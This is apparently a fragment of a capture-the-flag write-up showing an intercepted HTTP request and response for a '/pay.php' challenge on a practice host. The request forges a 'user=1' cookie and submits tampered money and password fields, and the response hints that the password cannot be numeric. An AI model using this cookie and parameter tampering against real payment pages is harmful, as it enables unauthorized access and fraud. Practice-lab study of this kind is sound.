 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn/
Cookie: user=1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
money=100000000&password=404
Response
Raw Headers Hex HTML Render
You
must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>password can't be number</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">